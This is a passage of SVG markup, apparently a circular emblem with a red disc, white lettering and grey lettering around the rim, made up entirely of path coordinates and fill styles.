9.16447L13.6828 12.286L13.3329 12.6295L12.366 11.2266L11.0723 12.4961L12.0399 13.8995L11.6865 14.2468L9.53972 11.126L9.89272 10.7783L10.8043 12.1019L12.0973 10.8312L11.1861 9.50841V9.50841ZM16.6301 9.7537L15.9827 9.20265L14.6863 10.2707L14.8654 11.2077L14.4497 11.5509L13.6602 7.36617L14.0925 7.01014L17.033 9.42186L16.6301 9.7537ZM14.5854 9.7537L15.6217 8.89953L14.1859 7.68554L14.5854 9.7537Z" fill="#727271"/>
<path fill-rule="evenodd" clip-rule="evenodd" d="M39.0151 8.47811C53.1626 10.9386 62.6364 24.4016 60.1759 38.5492C57.7158 52.6963 44.2528 62.1705 30.1053 59.71C15.9581 57.2495 6.48397 43.7865 8.94444 29.6393C11.4049 15.4918 24.8676 6.01801 39.0151 8.47811V8.47811Z" fill="#AC0707" stroke="#C5C6C6" stroke-width="0.755906" stroke-miterlimit="22.9256"/>
<path d="M29.2193 23.0176H30.555V33.0726H19.0921V23.0176H20.4282V31.8084H24.1631V23.0176H25.4844V31.8084H29.2193V23.0176V23.0176ZM41.0772 31.7366C40.067 32.7518 38.8341 33.2593 37.3782 33.2593C35.9227 33.2593 34.6921 32.7518 33.6867 31.7366C32.681 30.7218 32.1783 29.4912 32.1783 28.0451C32.1783 26.5896 32.681 25.3564 33.6867 24.3461C34.6921 23.3358 35.9227 22.8309 37.3782 22.8309C38.8341 22.8309 40.067 23.3358 41.0772 24.3461C42.0875 25.3564 42.5928 26.5896 42.5928 28.0451C42.5928 29.4912 42.0875 30.7218 41.0772 31.7366ZM34.6131 30.8246C35.3554 31.5763 36.2772 31.9524 37.3782 31.9524C38.4796 31.9524 39.4014 31.5763 40.1437 30.8246C40.8856 30.0728 41.2568 29.1465 41.2568 28.0451C41.2568 26.9343 40.8856 26.003 40.1437 25.2513C39.4014 24.4995 38.4796 24.1235 37.3782 24.1235C36.2772 24.1235 35.3554 24.4995 34.6131 25.2513C33.8712 26.003 33.5 26.9343 33.5 28.0451C33.5 29.1465 33.8712 30.0728 34.6131 30.8246V30.8246ZM51.5133 33.0726H49.8756L45.5374 28.2462V33.0726H44.2014V23.0176H45.5374V27.5568L49.732 23.0176H51.3693L46.931 27.9015L51.5133 33.0726V33.0726Z" fill="#FEFEFE"/>
<path d="M25.7977 44.2559H26.7872V47.185H25.5604V45.4169H19.0951V36.1813H20.3223V44.2559H24.5705V36.1813H25.7977V44.2559V44.2559ZM29.4261 44.2559H33.714V45.4169H28.1989V36.1813H33.6482V37.3424H29.4261V40.1789H33.3182V41.3267H29.4261V44.2559ZM40.9049 36.1813H42.1185V45.4169H40.9049V41.261H36.419V45.4169H35.1917V36.1813H36.419V40.0999H40.9049V36.1813ZM50.1802 45.4169L49.4281 43.3454H45.2721L44.52 45.4169H43.2138L46.6577 36.1813H48.0429L51.4864 45.4169H50.1802ZM45.6943 42.1975H49.0059L47.3437 37.6459L45.6943 42.1975Z" fill="#FEFEFE"/>
<path d="M38.548 0.40315L39.0435 0.427717L38.204 4.12183L33.9555 3.91169L34.7949 0.217575L35.2893 0.242142L34.5538 3.47175L35.9382 3.54016L36.6741 0.310552L37.1643 0.334741L36.4333 3.56472L37.817 3.63276L38.548 0.40315V0.40315ZM41.2998 4.8097C40.779 4.6812 40.412 4.38828 40.1992 3.92945C39.9868 3.47099 39.9925 2.99288 40.2178 2.49587C40.4362 1.9932 40.7941 1.61902 41.29 1.37373C41.7863 1.12806 42.3052 1.07213 42.8468 1.20554C43.3676 1.33367 43.7335 1.62923 43.9455 2.09335C44.1572 2.5571 44.153 3.04013 43.9342 3.54243C43.7123 4.04397 43.3548 4.41474 42.8619 4.65361C42.3695 4.89247 41.8486 4.94463 41.2998 4.8097V4.8097ZM41.4835 4.3554C41.8906 4.45556 42.2806 4.41285 42.6544 4.22652C43.0275 4.04057 43.2981 3.75559 43.4659 3.37273C43.6329 2.9891 43.6409 2.63156 43.4886 2.29896C43.3359 1.96712 43.0581 1.75131 42.6544 1.65153C42.2508 1.55288 41.8626 1.60013 41.4915 1.79364C41.1192 1.98753 40.8493 2.2778 40.6808 2.66444C40.5141 3.04428 40.5058 3.39654 40.6569 3.72082C40.8077 4.04548 41.0833 4.25676 41.4835 4.3554V4.3554ZM48.8854 3.38444L46.3304 4.31836L46.8784 6.5925L46.3663 6.38085L45.8345 4.17701L44.8341 5.7474L44.376 5.55805L46.4071 2.36057L46.8652 2.54992L45.9528 3.98917L48.3037 3.14444L48.8854 3.38444V3.38444ZM50.517 7.95729L50.8677 8.14891L50.1179 9.08775L49.6878 8.85304L50.1379 8.2846L47.8449 7.0332L50.2086 4.07269L50.6432 4.30967L48.5751 6.89751L50.0865 7.72258L52.1501 5.13247L52.5848 5.37021L50.517 7.95729V7.95729ZM55.7512 8.25814L54.3895 7.23124L53.5376 8.02343L54.7924 8.97058L54.4454 9.28957L53.1895 8.34243L52.3115 9.16107L53.694 10.2054L53.3475 10.5312L51.5688 9.18866L54.3403 6.60573L56.0971 7.93197L55.7512 8.25814V8.25814ZM59.0821 10.7549L59.4257 11.1049L56.3042 13.2517L55.9606 12.902L57.364 11.9349L56.094 10.6415L54.6907 11.6091L54.3434 11.2553L57.4645 9.10891L57.8122 9.46192L56.4883 10.3735L57.7589 11.6665L59.0821 10.7549V10.7549ZM58.8365 16.1989L59.3875 15.5515L58.3194 14.2555L57.3825 14.4343L57.0393 14.0189L61.2244 13.2294L61.58 13.6617L59.1683 16.6018L58.8365 16.1989V16.1989ZM58.8365 14.1542L59.691 15.1906L60.9046 13.7551L58.8365 14.1542V14.1542Z" fill="#727271"/>
<path d="M68.1874 38.1172L68.1628 38.6127L64.4687 37.7732L64.6789 33.5247L68.373 34.3641L68.3484 34.8585L65.1188 34.123L65.0504 35.5074L68.28 36.2433L68.2558 36.7335L65.0258 36.0025L64.9578 37.3862L68.1874 38.1172V38.1172ZM63.7808 40.869C63.9094 40.3482 64.2023 39.9812 64.6611 39.7684C65.1196 39.556 65.5977 39.5617 66.0947 39.787C66.5974 40.0054 66.9715 40.3633 67.2168 40.8592C67.4625 41.3555 67.5184 41.8744 67.385 42.416C67.2569 42.9368 66.9613 43.3027 66.4972 43.5147C66.0334 43.7264 65.5504 43.7222 65.0481 43.5034C64.5466 43.2815 64.1758 42.924 63.9369 42.4311C63.6981 41.9386 63.6459 41.4178 63.7808 40.869V40.869ZM64.2351 41.0527C64.135 41.4598 64.1777 41.8498 64.364 42.2236C64.55 42.5967 64.835 42.8673 65.2178 43.0351C65.6014 43.2021 65.959 43.2101 66.2916 43.0578C66.6234 42.9051 66.8392 42.6273 66.939 42.2236C67.0377 41.82 66.9904 41.4318 66.7969 41.0607C66.603 40.6884 66.3128 40.4185 65.9261 40.2499C65.5463 40.0833 65.194 40.075 64.8697 40.2261C64.5451 40.3769 64.3338 40.6525 64.2351 41.0527V41.0527ZM65.2061 48.4545L64.2722 45.8996L61.998 46.4476L62.2097 45.9355L64.4135 45.4037L62.8431 44.4033L63.0325 43.9452L66.23 45.9763L66.0406 46.4344L64.6014 45.522L65.4461 47.8729L65.2061 48.4545V48.4545ZM60.6333 50.0862L60.4416 50.4369L59.5028 49.687L59.7375 49.2569L60.3059 49.7071L61.5574 47.414L64.5179 49.7778L64.2809 50.2124L61.693 48.1442L60.868 49.6557L63.4581 51.7193L63.2203 52.1539L60.6333 50.0862V50.0862ZM60.3324 55.3204L61.3593 53.9587L60.5671 53.1068L59.62 54.3616L59.301 54.0146L60.2481 52.7587L59.4295 51.8807L58.3852 53.2632L58.0594 52.9167L59.4019 51.138L61.9848 53.9095L60.6586 55.6663L60.3324 55.3204V55.3204ZM57.8357 58.6513L57.4857 58.9949L55.3389 55.8734L55.6885 55.5298L56.6557 56.9332L57.949 55.6632L56.9815 54.2599L57.3352 53.9126L59.4816 57.0337L59.1286 57.3814L58.217 56.0574L56.924 57.3281L57.8357 58.6513ZM52.3916 58.4057L53.0391 58.9567L54.3351 57.8886L54.1563 56.9517L54.5717 56.6085L55.3612 60.7936L54.9288 61.1492L51.9887 58.7375L52.3916 58.4057V58.4057ZM54.4363 58.4057L53.4 59.2602L54.8355 60.4738L54.4363 58.4057V58.4057Z" fill="#727271"/>
<path d="M30.473 67.7566L29.9775 67.732L30.8169 64.0379L35.0655 64.2481L34.2261 67.9422L33.7317 67.9176L34.4672 64.688L33.0828 64.6196L32.3469 67.8492L31.8567 67.825L32.588 64.595L31.204 64.5266L30.473 67.7566V67.7566ZM27.7211 63.35C28.2423 63.4782 28.6089 63.7715 28.8217 64.2303C29.0341 64.6888 29.0285 65.1665 28.8032 65.6639C28.5848 66.1662 28.2268 66.5403 27.731 66.786C27.2347 67.0317 26.7158 67.0876 26.1742 66.9542C25.6534 66.8261 25.2875 66.5301 25.0758 66.0664C24.8638 65.6026 24.868 65.1196 25.0868 64.6173C25.309 64.1154 25.6662 63.745 26.1591 63.5061C26.6515 63.2669 27.1723 63.2147 27.7211 63.35ZM27.5374 63.8043C27.1304 63.7038 26.7403 63.7469 26.3665 63.9332C25.9935 64.1192 25.7229 64.4042 25.5551 64.787C25.388 65.1703 25.3801 65.5282 25.5324 65.8604C25.6851 66.1926 25.9629 66.4084 26.3665 66.5078C26.7702 66.6069 27.1584 66.5596 27.5295 66.3657C27.9018 66.1722 28.1717 65.8816 28.3402 65.4953C28.5069 65.1155 28.5152 64.7628 28.364 64.4386C28.2132 64.1143 27.9381 63.903 27.5374 63.8043V63.8043ZM20.1356 64.7749L22.691 63.8414L22.1425 61.5672L22.6547 61.7789L23.1865 63.9824L24.1873 62.412L24.645 62.6017L22.6139 65.7992L22.1558 65.6094L23.0682 64.1702L20.7173 65.0153L20.1356 64.7749V64.7749ZM18.504 60.2025L18.1533 60.0105L18.9031 59.072L19.3336 59.3063L18.8831 59.8748L21.1761 61.1266L18.8124 64.0871L18.3778 63.8497L20.4459 61.2622L18.9345 60.4372L16.8712 63.0269L16.4362 62.7895L18.504 60.2025V60.2025ZM13.2697 59.9012L14.6315 60.9285L15.4838 60.1363L14.2286 59.1892L14.5756 58.8702L15.8315 59.8173L16.7095 58.9983L15.3269 57.9544L15.6735 57.6282L17.4522 58.9707L14.6806 61.5536L12.9239 60.2274L13.2697 59.9012V59.9012ZM9.93921 57.4045L9.59527 57.0545L12.7168 54.9077L13.0603 55.2577L11.657 56.2249L12.9269 57.5182L14.3303 56.5507L14.6776 56.9041L11.5565 59.0508L11.2091 58.6978L12.5327 57.7862L11.262 56.4932L9.93921 57.4045ZM10.1845 51.9604L9.63345 52.6079L10.7015 53.9043L11.6385 53.7251L11.9817 54.1409L7.79659 54.93L7.44094 54.498L9.85266 51.5575L10.1845 51.9604V51.9604ZM10.1845 54.0052L9.33033 52.9688L8.11634 54.4047L10.1845 54.0052Z" fill="#727271"/>
<path d="M0.833951 30.0422L0.858518 29.5467L4.55263 30.3861L4.34249 34.6347L0.648376 33.7953L0.672943 33.3009L3.90255 34.0364L3.97096 32.652L0.741353 31.9161L0.765542 31.4259L3.99553 32.1572L4.06394 30.7732L0.833951 30.0422V30.0422ZM5.2405 27.2903C5.11238 27.8115 4.81909 28.1781 4.36025 28.3909C3.90179 28.6033 3.42406 28.5977 2.92668 28.3724C2.42438 28.154 2.0502 27.796 1.80453 27.3002C1.55886 26.8039 1.50293 26.285 1.63634 25.7434C1.76447 25.2225 2.06041 24.8567 2.52416 24.645C2.9879 24.433 3.47093 24.4372 3.97323 24.656C4.47515 24.8782 4.84554 25.2354 5.08441 25.7282C5.32365 26.2207 5.37581 26.7415 5.2405 27.2903ZM4.7862 27.1066C4.88674 26.6996 4.84365 26.3095 4.65732 25.9357C4.47137 25.5627 4.18639 25.2921 3.80353 25.1243C3.42028 24.9572 3.06236 24.9493 2.73014 25.1016C2.39792 25.2543 2.18211 25.5321 2.08271 25.9357C1.98368 26.3394 2.03093 26.7276 2.22482 27.0987C2.41833 27.471 2.70898 27.7408 3.09524 27.9094C3.47509 28.0761 3.82771 28.0844 4.152 27.9332C4.47628 27.7824 4.68756 27.5073 4.7862 27.1066ZM3.81562 19.7048L4.74916 22.2602L7.02331 21.7117L6.81165 22.2239L4.60819 22.7557L6.17858 23.7565L5.98885 24.2142L2.79137 22.1831L2.9811 21.725L4.42035 22.6374L3.57524 20.2865L3.81562 19.7048ZM8.38809 18.0732L8.58009 17.7225L9.51855 18.4723L9.28422 18.9028L8.71578 18.4523L7.464 20.7453L4.50349 18.3816L4.74085 17.947L7.32831 20.0151L8.15338 18.5037L5.56365 16.4404L5.80101 16.0054L8.38809 18.0732V18.0732ZM8.68932 12.8389L7.66205 14.2007L8.45423 15.053L9.40138 13.7978L9.72038 14.1448L8.77323 15.4007L9.59225 16.2787L10.6362 14.8961L10.9623 15.2427L9.61984 17.0214L7.03691 14.2498L8.36315 12.4931L8.68932 12.8389V12.8389ZM11.1861 9.50841L11.5361 9.16447L13.6828 12.286L13.3328 12.6295L12.3657 11.2262L11.0723 12.4961L12.0399 13.8995L11.6865 14.2468L9.53972 11.1257L9.89272 10.7783L10.8043 12.1019L12.0973 10.8312L11.1861 9.50841V9.50841ZM16.6301 9.7537L15.9827 9.20264L14.6863 10.2707L14.8654 11.2077L14.4497 11.5509L13.6605 7.36579L14.0925 7.01014L17.033 9.42186L16.6301 9.7537V9.7537ZM14.5854 9.7537L15.6217 8.89952L14.1859 7.68554L14.5854 9.7537Z" fill="#727271"/>
</svg>
